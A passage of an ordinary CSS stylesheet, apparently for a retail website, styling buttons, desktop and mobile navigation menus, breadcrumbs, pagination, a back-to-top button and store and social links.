  position: relative;
  display: inline-block;
  font-weight: 700;
  font-style: normal;
  text-align: center;
  /*background-color: $color-button-background;*/
  font-family: "Overlock", cursive;
  /*color: $color-button-text;*/
  font-size: 1.125rem;
  line-height: 1.5;
  /*padding: $padding-button-top-bottom $padding-button-left-right;*/
  text-decoration: none;
  /*border: $border-weight-button solid $color-white;*/
  transition: none;
  min-height: 2.75rem;
}
button[disabled], button[disabled]:active, button[disabled]:visited, button[disabled]:focus, button[disabled]:hover, button.disabled, button.disabled:active, button.disabled:visited, button.disabled:focus, button.disabled:hover,
.button[disabled],
.button[disabled]:active,
.button[disabled]:visited,
.button[disabled]:focus,
.button[disabled]:hover,
.button.disabled,
.button.disabled:active,
.button.disabled:visited,
.button.disabled:focus,
.button.disabled:hover {
  color: #ffffff;
  background: #ff0000;
  cursor: not-allowed;
  opacity: 0.6;
}
button.small,
.button.small {
  font-size: 1rem;
  padding: 0.2rem 0.5rem;
}

button.fixed, button.fixed:active, button.fixed:visited, button.fixed:focus, button.fixed:hover,
.button.fixed,
.button.fixed:active,
.button.fixed:visited,
.button.fixed:focus,
.button.fixed:hover {
  background-color: #ff0000;
  color: #ffffff;
  font-size: initial;
}

.input-group-button button.search-button-submit, .input-group-button button.search-button-submit:active, .input-group-button button.search-button-submit:visited,
.input-group button .button.search-button-submit,
.input-group button .button.search-button-submit:active,
.input-group button .button.search-button-submit:visited,
button.search-button-submit,
button.search-button-submit:active,
button.search-button-submit:visited,
.button.search-button-submit,
.button.search-button-submit:active,
.button.search-button-submit:visited {
  background-color: #ff0000;
  border: 1px solid #ff0000;
  color: #ffffff;
  font-family: "Arial", sans-serif;
  font-size: 1.75rem;
  padding: 0px 10px;
}
.input-group-button button.search-button-submit:hover,
.input-group button .button.search-button-submit:hover,
button.search-button-submit:hover,
.button.search-button-submit:hover {
  background-color: #ff0000;
  border-color: #ff0000;
  color: #ffffff;
}
.input-group-button button.search-button-submit:focus, .input-group-button button.search-button-submit:focus:hover,
.input-group button .button.search-button-submit:focus,
.input-group button .button.search-button-submit:focus:hover,
button.search-button-submit:focus,
button.search-button-submit:focus:hover,
.button.search-button-submit:focus,
.button.search-button-submit:focus:hover {
  outline: 2px solid #ff0000;
  background-color: #ff0000;
  border: 1px solid #ffffff;
  color: #ffffff;
  font-family: "Arial", sans-serif;
  font-size: 1.75rem;
  padding: 0px 10px;
}

.input-group-button .button,
.input-group-button button {
  display: table-cell;
  vertical-align: middle;
  height: 2.75rem;
  padding: 0 1rem;
  font-size: 1.125rem;
}
.input-group-button .button:focus,
.input-group-button button:focus {
  outline: 2px solid #ff0000;
}

button.button-inverted, button.button-inverted:active, button.button-inverted:focus, button.button-inverted:visited,
a.button-inverted,
a.button-inverted:active,
a.button-inverted:focus,
a.button-inverted:visited,
.button.button-inverted,
.button.button-inverted:active,
.button.button-inverted:focus,
.button.button-inverted:visited {
  background: #ffffff;
  color: #ff0000;
  border: 1px solid #ff0000;
}
button.button-inverted:hover,
a.button-inverted:hover,
.button.button-inverted:hover {
  background: #ff0000;
  color: #ffffff;
  border: 1px solid #ff0000;
}

a:focus,
button:focus {
  outline: 2px solid #ff0000;
  outline-offset: 2px;
}

button:focus {
  border-radius: 25px;
}

button.transparent, button.transparent:active, button.transparent:visited, button.transparent:focus,
.button.transparent,
.button.transparent:active,
.button.transparent:visited,
.button.transparent:focus,
.uiPanel button.transparent,
.uiPanel button.transparent:active,
.uiPanel button.transparent:visited,
.uiPanel button.transparent:focus,
.uiPanel .button.transparent,
.uiPanel .button.transparent:active,
.uiPanel .button.transparent:visited,
.uiPanel .button.transparent:focus {
  background-color: transparent;
  font-size: 0.875rem;
  padding: 15px 5px;
  color: #ff0000;
  font-family: "Yanone Kaffeesatz", sans-serif;
  font-style: normal;
  font-weight: bold;
  line-height: 1rem;
  text-decoration: none;
  white-space: nowrap;
}
button.transparent:hover,
.button.transparent:hover,
.uiPanel button.transparent:hover,
.uiPanel .button.transparent:hover {
  color: #ff0000;
  background-color: transparent;
  text-decoration: underline;
}

.uiPanel button,
.uiPanel .button {
  background-color: #ff0000;
  color: #ffffff;
  border: none;
}
.uiPanel button:hover,
.uiPanel .button:hover {
  background-color: #ff0000;
  color: #ffffff;
  display: inline;
}
.uiPanel button.transparent,
.uiPanel .button.transparent {
  color: #ff0000;
  display: inline;
}
.uiPanel button.transparent:hover,
.uiPanel .button.transparent:hover {
  color: #ff0000;
  display: inline;
}

.deleteItem, .deleteItem:active, .deleteItem:visited, .deleteItem:focus {
  font-family: "Arial", sans-serif;
  font-weight: bold;
  font-style: normal;
  font-size: 1.25rem;
  text-decoration: none;
  line-height: 1rem;
  padding: 2px;
  width: 25px;
  height: 25px;
  margin: 0;
  margin-top: 5px;
  color: #ffffff;
  border: 1px solid #999999;
  border-radius: 3px;
  background: linear-gradient(180deg, #cccccc 50%, #b2b2b2 50%);
}
.deleteItem:hover {
  background: linear-gradient(180deg, #b2b2b2 50%, #cccccc 50%);
}

button.button-round-corner, button.button-round-corner:visited, button.button-round-corner:focus, button.button-round-corner:active,
.button-round-corner,
.button-round-corner:visited,
.button-round-corner:focus,
.button-round-corner:active {
  position: relative;
  display: inline-block;
  font-weight: normal;
  font-style: normal;
  text-align: center;
  background-color: #ffffff;
  font-family: "Verdana", sans-serif;
  color: #757575;
  font-size: 0.875rem;
  line-height: 1.2;
  padding: 0.75rem;
  margin: 0;
  text-decoration: none;
  border: 1px solid #757575;
  border-radius: 8px;
  transition: none;
  min-height: 35px;
}
button.button-round-corner:hover, button.button-round-corner:visited:hover, button.button-round-corner:focus:hover, button.button-round-corner:active:hover,
.button-round-corner:hover,
.button-round-corner:visited:hover,
.button-round-corner:focus:hover,
.button-round-corner:active:hover {
  background-color: #ffffff;
  color: #000000;
  border-color: #000000;
  text-decoration: none;
  cursor: pointer;
}

label {
  font-family: "Yanone Kaffeesatz", sans-serif;
  font-size: 1rem;
  font-weight: 400;
  color: #333333;
  display: inline;
  margin: 0;
}
label.top-padded {
  padding-top: 10px;
}

.wufoo {
  padding: 0 0.9375rem;
}

.nav_wrapper {
  display: flex;
  width: 100%;
  background-repeat: repeat;
  background-position: top center;
  background-color: transparent;
  border-top: 0px none transparent;
  border-bottom: 0px none transparent;
  border-radius: 0px 0px 0px 0px;
}
.nav_wrapper .nav_container {
  height: auto;
  max-width: auto;
  width: 100%;
  padding: 0;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  background-color: transparent;
  border-top: 0px none transparent;
  border-bottom: 0px none transparent;
  border-left: 0px none transparent;
  border-right: 0px none transparent;
  border-radius: 0px 0px 0px 0px;
}
.nav_wrapper .nav_container .navigation_links.right > li:last-child:hover > div.sub-menu {
  left: auto;
  right: 0;
}
.nav_wrapper .nav_container .navigation_links {
  position: relative;
  margin: 0;
  padding: 0;
  list-style: none;
  z-index: 8888;
}
.nav_wrapper .nav_container .navigation_links a,
.nav_wrapper .nav_container .navigation_links button.menu-down-arrow {
  text-decoration: none;
  text-transform: none;
  background: transparent;
  font-family: "Overlock", cursive;
  font-style: normal;
  color: #000000;
  font-weight: 500;
  font-size: 1.25rem;
  padding: 10px 15px;
  display: block;
  margin-right: 2px;
}
.nav_wrapper .nav_container .navigation_links a:hover, .nav_wrapper .nav_container .navigation_links a:focus,
.nav_wrapper .nav_container .navigation_links button.menu-down-arrow:hover,
.nav_wrapper .nav_container .navigation_links button.menu-down-arrow:focus {
  background: #000000;
  color: #ffffff;
  text-decoration: none;
}
.nav_wrapper .nav_container .navigation_links a:focus::before,
.nav_wrapper .nav_container .navigation_links button.menu-down-arrow:focus::before {
  position: absolute;
  content: "";
  border-top: 2px solid #ff0000;
  width: 100%;
  top: -5px;
  left: 0px;
}
.nav_wrapper .nav_container .navigation_links a:focus::after,
.nav_wrapper .nav_container .navigation_links button.menu-down-arrow:focus::after {
  position: absolute;
  content: "";
  border-bottom: 2px solid #ff0000;
  width: 100%;
  bottom: -5px;
  left: 0px;
}
.nav_wrapper .nav_container .navigation_links a:focus,
.nav_wrapper .nav_container .navigation_links button.menu-down-arrow:focus {
  outline: none;
}
.nav_wrapper .nav_container .navigation_links a:hover ~ button.menu-down-arrow {
  background: #000000;
  color: #ffffff;
  text-decoration: none;
}
.nav_wrapper .nav_container .navigation_links button.menu-down-arrow {
  position: absolute;
  right: -2px;
  top: 0px;
  min-height: 1rem;
  height: 100%;
  border: none;
  padding: 10px 0px;
  line-height: 0;
  width: 19px;
}
.nav_wrapper .nav_container .navigation_links button.menu-down-arrow:hover, .nav_wrapper .nav_container .navigation_links button.menu-down-arrow:focus {
  background: #000000;
  color: #ffffff;
  border-radius: 0px;
}
.nav_wrapper .nav_container .navigation_links button.menu-down-arrow:hover ~ .sub-menu {
  display: block;
}
.nav_wrapper .nav_container .navigation_links li:hover > .sub-menu {
  display: block;
}
.nav_wrapper .nav_container .navigation_links li:hover a {
  background: #000000;
  color: #ffffff;
}
.nav_wrapper .nav_container .navigation_links li:hover ~ button.menu-down-arrow {
  background: #000000;
  color: #ffffff;
  text-decoration: none;
}
.nav_wrapper .nav_container .navigation_links li .sub-menu a:focus {
  background: #cccccc;
  color: #7f7f7f;
  outline: 2px solid #ff0000;
}
.nav_wrapper .nav_container .navigation_links li.current > a, .nav_wrapper .nav_container .navigation_links li.current > a:active, .nav_wrapper .nav_container .navigation_links li.current > a:visited, .nav_wrapper .nav_container .navigation_links li.current > a:focus, .nav_wrapper .nav_container .navigation_links li.current > a:hover, .nav_wrapper .nav_container .navigation_links li.current > button.menu-down-arrow, .nav_wrapper .nav_container .navigation_links li.current > button.menu-down-arrow:active, .nav_wrapper .nav_container .navigation_links li.current > button.menu-down-arrow:visited, .nav_wrapper .nav_container .navigation_links li.current > button.menu-down-arrow:focus, .nav_wrapper .nav_container .navigation_links li.current > button.menu-down-arrow:hover {
  background: #000000;
  color: #ffffff;
}
.nav_wrapper .nav_container .navigation_links li.current:hover .sub-menu a {
  text-transform: none;
  background: #ffffff;
  color: #000000;
}
.nav_wrapper .nav_container .navigation_links li.current:hover .sub-menu a:hover {
  background: #cccccc;
  color: #7f7f7f;
}
.nav_wrapper .nav_container .navigation_links ul {
  margin: 0;
  padding: 0;
}
.nav_wrapper .nav_container .navigation_links > li {
  margin: 0;
  padding: 0;
  float: left;
  position: relative;
}
.nav_wrapper .nav_container .navigation_links > li > div,
.nav_wrapper .nav_container .navigation_links > li > div.sub-menu {
  position: absolute;
  display: none;
  border-top: 1px solid #4c4c4c;
  z-index: 9999;
  min-width: 150px;
  width: 100%;
  background: #ffffff;
}
.nav_wrapper .nav_container .navigation_links > li > div > ul,
.nav_wrapper .nav_container .navigation_links > li > div.sub-menu > ul {
  list-style: none;
}
.nav_wrapper .nav_container .navigation_links > li > div > ul > li,
.nav_wrapper .nav_container .navigation_links > li > div.sub-menu > ul > li {
  margin: 0;
  padding: 0;
  border-bottom: 1px solid #cccccc;
}
.nav_wrapper .nav_container .navigation_links > li > div a:focus::before,
.nav_wrapper .nav_container .navigation_links > li > div.sub-menu a:focus::before {
  border-top: none;
}
.nav_wrapper .nav_container .navigation_links > li > div a:focus::after,
.nav_wrapper .nav_container .navigation_links > li > div.sub-menu a:focus::after {
  border-bottom: none;
}
.nav_wrapper .nav_container .navigation_links > li:hover > div, .nav_wrapper .nav_container .navigation_links > li:hover > div.sub-menu {
  display: block;
}
.nav_wrapper .nav_container .navigation_links > li:hover > a {
  background: #000000;
  color: #ffffff;
}
.nav_wrapper .nav_container .navigation_links > li.has-submenu {
  padding-right: 3px;
}
.nav_wrapper .nav_container .navigation_links .sub-menu li a {
  background: #ffffff;
  text-transform: none;
  font-style: normal;
  color: #000000;
  font-weight: 400;
  font-size: 1rem;
  font-family: "Yanone Kaffeesatz", sans-serif;
  line-height: 1.313rem;
  padding: 8px 15px;
}
.nav_wrapper .nav_container .navigation_links .sub-menu li a:hover {
  background: #cccccc;
  color: #7f7f7f;
}

.active-submenu {
  display: block !important;
}

.active-mainmenu a[aria-haspopup] {
  background: #000000 !important;
  color: #ffffff !important;
  text-decoration: none !important;
}

.close-submenu {
  display: none !important;
}

@media only screen and (max-width: 64em) {
  .nav_wrapper {
    display: none;
  }
}
.off-canvas.is-open ~ .off-canvas-content .mm-overlay {
  display: block;
}
.off-canvas.is-open ~ .off-canvas-content .header_container {
  margin-top: 0;
}

.subMenuToggle,
.subMenuToggleBanner {
  display: none;
}

.off-canvas .left-off-canvas-toggle {
  margin: 0;
  padding: 12px 10px 0;
  border-top: 1px solid #cccccc;
  border-bottom: 1px solid #cccccc;
}
.off-canvas .left-off-canvas-toggle li {
  list-style: none;
}
.off-canvas .left-off-canvas-toggle .button {
  height: 27px;
}

.js-off-canvas-overlay {
  background-color: rgba(0, 0, 0, 0.5);
  display: inherit;
}

.left-off-canvas-toggle {
  display: none;
}

.off-canvas {
  background: #ffffff;
}
.off-canvas .navigation_links {
  margin: 38px 0 0 0;
  padding: 0;
}
.off-canvas .navigation_links,
.off-canvas .navigation_links ul,
.off-canvas .navigation_links li {
  list-style: none;
}
.off-canvas .navigation_links a {
  text-decoration: none;
  font-family: "Yanone Kaffeesatz", sans-serif;
  font-style: normal;
  color: #333333;
  font-weight: 500;
  font-size: 1.25rem;
  padding: 10px 15px;
  display: block;
}
.off-canvas .navigation_links a.active-sub-menu {
  background: #ff0000;
  color: #ffffff;
}
.off-canvas .navigation_links a:hover {
  text-decoration: none;
}
.off-canvas .navigation_links .sub-menu {
  display: none;
}
.off-canvas .navigation_links .sub-menu li,
.off-canvas .navigation_links .sub-menu li a {
  color: #333333;
  background-color: #ffffff;
}
.off-canvas .navigation_links .sub-menu li:hover, .off-canvas .navigation_links .sub-menu li:hover a,
.off-canvas .navigation_links .sub-menu li a:hover,
.off-canvas .navigation_links .sub-menu li a:hover a {
  color: #7f7f7f;
  background-color: #cccccc;
}
.off-canvas .navigation_links li {
  border-bottom: 1px solid #cccccc;
}
.off-canvas .navigation_links li ul {
  margin-left: 0;
}
.off-canvas .navigation_links li ul li {
  border-bottom: none;
  border-top: 1px solid #cccccc;
  padding-left: 1.5rem;
}
.off-canvas .navigation_links li ul li:hover {
  background: #cccccc;
}
.off-canvas .navigation_links li ul li:hover a {
  color: #7f7f7f;
}

@media screen and (max-width: 64em) {
  .left-off-canvas-toggle {
    display: block;
    border-bottom: none;
    float: left;
    height: 25px;
    padding: 3px 3px 0;
    margin-top: 3px;
  }
  .left-off-canvas-toggle.mobileMenu {
    display: block !important;
    width: 100%;
    border-bottom: 1px solid #cccccc;
    padding: 9px 0 25px 11px !important;
    margin-top: 0;
    position: absolute;
    z-index: 999;
  }
  .off-canvas {
    display: block !important;
  }
}
.widetemplate .off-canvas {
  z-index: 99;
}
.widetemplate .off-canvas .navigation_links {
  display: block;
  margin: 0;
  width: 100%;
}
.widetemplate .off-canvas .navigation_links li {
  list-style: none;
  min-height: 2.75rem;
  vertical-align: middle;
  border-bottom: 1px solid #cccccc;
}
.widetemplate .off-canvas .navigation_links a,
.widetemplate .off-canvas .navigation_links .sub-menu li a {
  text-decoration: none;
  font-family: "Yanone Kaffeesatz", sans-serif;
  font-style: normal;
  font-weight: 300;
  font-size: 1rem;
  line-height: 1rem;
  color: #333333;
  background: #ffffff;
  padding: 0.85rem 4.6875%;
  display: block;
  vertical-align: middle;
}
.widetemplate .off-canvas .navigation_links a:hover,
.widetemplate .off-canvas .navigation_links .sub-menu li a:hover {
  text-decoration: none;
  background: #ff0000;
  color: #ffffff;
}
.widetemplate .off-canvas .navigation_links a:hover svg path,
.widetemplate .off-canvas .navigation_links a:hover svg polyline,
.widetemplate .off-canvas .navigation_links .sub-menu li a:hover svg path,
.widetemplate .off-canvas .navigation_links .sub-menu li a:hover svg polyline {
  fill: #ffffff;
  stroke: #ff0000;
}
.widetemplate .off-canvas .navigation_links .sub-menu li,
.widetemplate .off-canvas .navigation_links .sub-menu li a {
  color: #333333;
  background-color: #ffffff;
}
.widetemplate .off-canvas .navigation_links .sub-menu li:hover, .widetemplate .off-canvas .navigation_links .sub-menu li:hover a,
.widetemplate .off-canvas .navigation_links .sub-menu li a:hover,
.widetemplate .off-canvas .navigation_links .sub-menu li a:hover a {
  color: #7f7f7f;
  background-color: #cccccc;
}
.widetemplate .off-canvas .navigation_links a.active-sub-menu,
.widetemplate .off-canvas .navigation_links .sub-menu li a.active-sub-menu {
  background: #ff0000;
  color: #ffffff;
}
.widetemplate .off-canvas .navigation_links a.active-sub-menu svg path,
.widetemplate .off-canvas .navigation_links a.active-sub-menu svg polyline,
.widetemplate .off-canvas .navigation_links .sub-menu li a.active-sub-menu svg path,
.widetemplate .off-canvas .navigation_links .sub-menu li a.active-sub-menu svg polyline {
  fill: #ffffff;
  stroke: #ff0000;
}
.widetemplate .off-canvas.position-right.is-open {
  width: 80%;
  left: 0;
}
.widetemplate .off-canvas-container {
  width: 100%;
  height: 100%;
  position: relative;
}
.widetemplate .off-canvas-container .topmenu {
  padding-bottom: 50px;
}
.widetemplate .off-canvas-wrapper {
  width: 100%;
}
.widetemplate .mobile-menu-buttons {
  text-align: right;
  width: 525px;
  max-height: 84px;
  padding: 0;
  border-radius: 0 0 5px 5px;
  background-color: transparent;
}
.widetemplate .mobile-menu-buttons ul {
  list-style: none;
}
.widetemplate .mobile-menu-buttons ul li {
  display: inline-block;
  margin: 1.25rem 1.25rem 1.25rem 0;
}
.widetemplate .navigation_links .subMenuToggleBanner {
  padding: 0;
  position: relative;
  padding: 7px;
  top: -8px;
  right: -7px;
}
.widetemplate .navigation_links .subMenuToggleBanner svg {
  width: 22px;
  height: 22px;
}
.widetemplate a.off-canvas-exit {
  background: #000000;
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 15;
  opacity: 0.5;
  display: none;
}
.widetemplate .mobile-login-container {
  display: inline-block;
  width: 100%;
  margin-top: 0;
  margin-bottom: -7px;
  padding: 4.6875%;
  z-index: 999;
  border-top: 1px solid #cccccc;
  border-bottom: 1px solid #cccccc;
  background: #f5f5f5;
}
.widetemplate .mobile-login-container .user-info-container .sign-in-links {
  width: 80%;
  position: relative;
  top: -12px;
}
.widetemplate .mobile-login-container .user-info-container .sign-in-links .signin a,
.widetemplate .mobile-login-container .user-info-container .sign-in-links .signup a,
.widetemplate .mobile-login-container .user-info-container .sign-in-links .logout a {
  color: #ff0000;
}
.widetemplate .mobile-login-container .user-info-container .sign-in-links .signin a:hover,
.widetemplate .mobile-login-container .user-info-container .sign-in-links .signup a:hover,
.widetemplate .mobile-login-container .user-info-container .sign-in-links .logout a:hover {
  color: #ff0000;
}
.widetemplate .mobile-login-container .user-info-container .sign-in-links .mapmarker-icon,
.widetemplate .mobile-login-container .user-info-container .sign-in-links .myaccount-icon,
.widetemplate .mobile-login-container .user-info-container .sign-in-links .my-tools {
  display: none;
}
.widetemplate .mobile-login-container .user-info-container .sign-in-links li.user-info-header {
  color: #000000;
  border-right: none;
  width: 100%;
  padding-left: 0;
  font-family: "Yanone Kaffeesatz", sans-serif;
}
.widetemplate .mobile-login-container .user-info-container .sign-in-links li {
  float: left;
  display: inline-block;
  transform: translateY(100%);
  border-right: 1px solid #4c4c4c;
  padding: 0 1rem;
  line-height: 1rem;
  margin-bottom: 0.5rem;
}
.widetemplate .mobile-login-container .user-info-container .sign-in-links li a {
  color: #ffffff;
}
.widetemplate .mobile-login-container .user-info-container .sign-in-links li:last-child {
  border-right: none;
}
.widetemplate .mobile-login-container .user-info-container .sign-in-links li:first-child {
  padding-left: 0;
}
.widetemplate .mobile-login-container .mobile-close-button {
  position: relative;
  float: right;
  height: auto;
  z-index: 99;
  padding: 7px;
  top: -7px;
  right: -7px;
}
.widetemplate .mobile-login-container .mobile-close-button svg {
  width: 22px;
  height: 22px;
}
.widetemplate .position-right.is-transition-push:after {
  box-shadow: none;
}
.widetemplate .my-tools-menu-container {
  display: none;
}
.widetemplate a.mobile-close-button:focus {
  outline: none;
}
.widetemplate a.mobile-close-button:active {
  outline: 2px solid #ff0000;
}

@media only screen and (max-device-width: 25em) {
  .widetemplate .off-canvas.position-right.is-open {
    width: 95%;
    left: 0;
  }
  .widetemplate .mobile-login-container .user-info-container .sign-in-links li {
    padding: 0 0.5rem;
  }
}
@media screen and (max-width: 39.9375em) {
  .widetemplate .header_wrapper {
    border-bottom: 1px solid #cccccc;
  }
  .widetemplate .mobile-menu-buttons {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    width: 275px;
    margin-right: 0.75rem;
  }
  .widetemplate .mobile-menu-buttons ul li {
    margin: 1.25rem 0.35rem;
  }
  .widetemplate .mobile-login-container .user-info-container .sign-in-links .signin,
  .widetemplate .mobile-login-container .user-info-container .sign-in-links .logout {
    padding-left: 0;
  }
  .widetemplate .mobile-login-container .user-info-container .sign-in-links .logout {
    border-right: none;
  }
  .widetemplate .mobile-login-container .user-info-container .sign-in-links .locate-store {
    display: none;
  }
  .widetemplate .mobile-login-container .user-info-container .sign-in-links .online-order {
    display: none;
  }
}
@media screen and (max-width: 30.63em) {
  .widetemplate .mobile-login-container .mobile-close-button {
    position: relative;
    float: right;
  }
  .widetemplate .mobile-login-container .user-info-container .sign-in-links {
    transform: translateY(-9%);
  }
}
@media screen and (min-width: 40em) and (max-width: 64em) {
  .widetemplate .header_wrapper {
    border-bottom: 1px solid #cccccc;
  }
  .widetemplate .header_wrapper .mobile-menu-buttons {
    display: block;
    width: 310px;
    position: absolute;
    top: 0;
    right: 0;
  }
  .widetemplate .mobile-login-container .user-info-container .sign-in-links .signin,
  .widetemplate .mobile-login-container .user-info-container .sign-in-links .logout {
    padding-left: 0;
  }
  .widetemplate .mobile-login-container .user-info-container .sign-in-links .logout {
    border-right: none;
  }
  .widetemplate .mobile-login-container .user-info-container .sign-in-links .locate-store {
    display: none;
  }
  .widetemplate .mobile-login-container .user-info-container .sign-in-links .online-order {
    display: none;
  }
}
@media screen and (max-width: 64em) {
  .subMenuToggle,
  .subMenuToggleBanner {
    float: right;
    padding: 2px 10px;
    margin-top: -2px;
    font-family: "Arial", sans-serif;
    display: block;
  }
}
@media screen and (min-width: 64.06em) {
  .widetemplate .mobile-menu-buttons,
  .widetemplate .off-canvas-content a.off-canvas-exit,
  .widetemplate .off-canvas.position-right.is-open {
    display: none;
  }
}
.top-row {
  position: relative;
  background-color: #ffffff;
  padding: 0 0.9375rem;
  max-width: 1170px;
  width: 100%;
  margin: 0 auto;
}

.breadcrumbs {
  background-color: transparent;
  border-color: transparent;
  border-radius: 0px;
  border-style: solid;
  border-width: 0;
  display: block;
  list-style: outside none none;
  overflow: hidden;
  padding: 1rem 0;
  margin: 0 0 0 -1.25rem;
}
.breadcrumbs ul li {
  list-style: none;
  display: inline;
}
.breadcrumbs li:not(:last-child)::after {
  content: none;
}
.breadcrumbs a, .breadcrumbs a:visited, .breadcrumbs a:focus, .breadcrumbs a:active {
  color: #ff0000;
  text-transform: none;
  font-family: "Yanone Kaffeesatz", sans-serif;
  font-style: normal;
  font-weight: normal;
  float: left;
  font-size: 1rem;
  line-height: 1.25rem;
  margin: 0 0.75rem 0 0;
  text-decoration: underline;
}
.breadcrumbs a:hover {
  color: #ff0000;
  text-decoration: none;
}
.breadcrumbs a span {
  color: #333333;
  margin: 0 0.75rem 0 0;
  position: relative;
  display: inline-block;
  top: 1px;
}
.breadcrumbs span {
  color: #333333;
  font-weight: normal;
  text-transform: none;
  font-style: normal;
  float: left;
  font-family: "Yanone Kaffeesatz", sans-serif;
  font-size: 1rem;
  line-height: 1.25rem;
  margin: 0 0.75rem 0 0;
}
.breadcrumbs span:hover {
  text-decoration: none;
  cursor: text;
  color: #333333;
}
.breadcrumbs span span {
  color: #333333;
  margin: 0 0.75rem 0 0;
  position: relative;
  display: inline-block;
  text-decoration: none;
  top: 1px;
}

.standardPagination {
  float: right;
  text-align: right;
  width: auto;
  padding-right: 5px;
  margin: 0;
}
.standardPagination ul {
  font-family: "Yanone Kaffeesatz", sans-serif;
  font-size: 1rem;
  font-weight: bold;
  display: inline;
  padding: 10px 0 0 0 !important;
}
.standardPagination ul li {
  list-style: none;
  display: inline;
}
.standardPagination ul li.disabled span, .standardPagination ul li.current span,
.standardPagination ul li .currentState {
  font-weight: bold;
}
.standardPagination ul li.disabled span, .standardPagination ul li.disabled span:active, .standardPagination ul li.disabled span:focus, .standardPagination ul li.disabled span:visited, .standardPagination ul li.disabled span:hover, .standardPagination ul li.current span, .standardPagination ul li.current span:active, .standardPagination ul li.current span:focus, .standardPagination ul li.current span:visited, .standardPagination ul li.current span:hover,
.standardPagination ul li .currentState,
.standardPagination ul li .currentState:active,
.standardPagination ul li .currentState:focus,
.standardPagination ul li .currentState:visited,
.standardPagination ul li .currentState:hover {
  padding: 0 5px;
  color: #ff0000;
  text-decoration: none;
  cursor: default;
}
.standardPagination ul li.page-label {
  font-weight: 400;
  color: #333333;
}
.standardPagination a, .standardPagination a:visited, .standardPagination a:focus, .standardPagination a:active {
  font-family: "Yanone Kaffeesatz", sans-serif;
  font-style: normal;
  font-weight: bold;
  padding: 0 5px;
  color: #ff0000;
  line-height: 1rem;
  text-decoration: underline;
}
.standardPagination a:hover {
  color: #ff0000;
  text-decoration: none;
}

.uiPanel span {
  display: inline-block;
}
.uiPanel ul {
  display: inline-block;
  padding: 0;
}
.uiPanel ul li {
  display: inline-block;
}
.uiPanel a, .uiPanel a:active, .uiPanel a:visited, .uiPanel a:focus {
  font-size: 1rem;
  padding: 0 5px;
  text-decoration: underline;
  font-weight: bold;
  color: #ff0000;
}
.uiPanel a:hover {
  text-decoration: none;
  color: #ff0000;
}
.uiPanel a.currentState, .uiPanel a.currentState:active, .uiPanel a.currentState:visited, .uiPanel a.currentState:focus, .uiPanel a.currentState:hover {
  text-decoration: none;
  color: #ff0000;
  font-weight: bold;
  cursor: default;
}

ul.pagination li {
  float: none;
  display: inline-block;
}
ul.pagination li a, ul.pagination li a:active, ul.pagination li a:visited, ul.pagination li a:focus, ul.pagination li a:hover {
  background: none;
}

/* Back to Top Button Styles Global */
.backtotopbutton a.back-to-top {
  margin: 0;
  position: fixed;
  bottom: 50px;
  right: 25px;
  width: 70px;
  height: 70px;
  color: #fff;
  background-color: #757575;
  display: none;
  border: 1px solid #ffffff;
  opacity: 0.9;
  z-index: 100;
}
.backtotopbutton a.back-to-top, .backtotopbutton a.back-to-top:active, .backtotopbutton a.back-to-top:focus, .backtotopbutton a.back-to-top:hover {
  color: white;
}
.backtotopbutton a.back-to-top:focus {
  border: 2px solid #ff0000;
}
.backtotopbutton .back-to-top-image {
  display: block;
  background: url("../../../../content/dam/svu-retail-site-common-assets/common-icons/site/icn-top.svg") no-repeat scroll 50% 0;
  height: 20px;
  margin-top: 15px;
  margin-bottom: 5px;
}

.messagelink {
  position: relative;
  top: 0;
  float: left;
}
.messagelink a {
  font-family: "Overlock", cursive;
  font-size: 1.125rem;
  color: #ff0000;
  line-height: 2rem;
  display: inline;
  font-weight: 700;
  font-style: italic;
  padding: 0 0.9375rem 0.9375rem;
}
.messagelink a:visited, .messagelink a:focus, .messagelink a:active {
  font-family: "Overlock", cursive;
  color: #ff0000;
  font-size: 1.125rem;
  line-height: 2rem;
  font-weight: 700;
}
.messagelink a:hover {
  color: #ff0000;
}
.messagelink a:after {
  content: " »";
}

.indexpage .messagelink {
  margin-top: -10px;
}

.my-store-link {
  float: right;
  padding: 1rem 0;
  font-family: "Yanone Kaffeesatz", sans-serif;
  font-style: normal;
  font-weight: normal;
  line-height: 1.25rem;
  color: #333333;
  font-size: 1rem;
}
.my-store-link span {
  color: #333333;
  display: inline;
}
.my-store-link a, .my-store-link a:visited, .my-store-link a:focus, .my-store-link a:active {
  color: #ff0000;
  font-family: "Yanone Kaffeesatz", sans-serif;
  font-style: normal;
  font-weight: normal;
  line-height: 1.25rem;
  text-decoration: underline;
  z-index: 10;
}
.my-store-link a:hover {
  color: #ff0000;
  text-decoration: none;
}
.my-store-link .my-current-store {
  font-size: 1rem;
}
.my-store-link .change-store a {
  font-size: 0.875rem;
}

@media only screen and (max-width: 39.9375em) {
  .my-store-link {
    float: left;
  }
}
.socialLinks {
  text-align: right;
}
.socialLinks ul {
  display: inline;
  list-style-type: none;
  margin: 0;
  padding: 0 0.9375rem;
}
.socialLinks ul li {
  display: inherit;
  margin: 0;
  padding: 0;
  padding-left: 0.5rem;
  vertical-align: text-bottom;
}
.socialLinks ul li span {
  display: none;
}
.socialLinks ul li img {
  padding: 0;
}
.socialLinks ul li a {
  font-size: 0;
}

nav.sidenav {
  font-weight: bold;
  line-height: 2rem;
  color: #333333;
}

.sidenav ul.root-page, .navigation_links {
  margin: 0;
  padding: 0 0.9375rem;
  list-style-type: none;
}
.sidenav ul.root-page li, .navigation_links li {
  line-height: 1.2rem;
  padding-bottom: 0.75rem;
}
.sidenav ul.root-page li a:hover, .navigation_links li a:hover {
  text-decoration: underline;
}

.off-canvas-container .sidenav ul.root-page li,
.off-canvas-container .navigation_links li {
  padding-bottom: 0px;
}

.ss-container,
#ss-page-container {
  align-items: center;
  justify-content: center;
  box-sizing: border-box;
}
.ss-container::-ms-clear, .ss-container::-ms-reveal,
#ss-page-container::-ms-clear,
#ss-page-container::-ms-reveal {
  height: 0;
  width: 0;
}
.ss-container::before, .ss-container::after,
#ss-page-container::before,
#ss-page-container::after {
  box-sizing: border-box;
}
.ss-container p, .ss-container h1, .ss-container h2, .ss-container h3, .ss-container h4, .ss-container label,
#ss-page-container p,
#ss-page-container h1,
#ss-page-container h2,
#ss-page-container h3,
#ss-page-container h4,
#ss-page-container label {
  color: #737373;
  display: inherit;
}
.ss-container p, .ss-container li, .ss-container ul, .ss-container button,
#ss-page-container p,
#ss-page-container li,
#ss-page-container ul,
#ss-page-container button {
  margin: 0;
}
.ss-container input:focus,
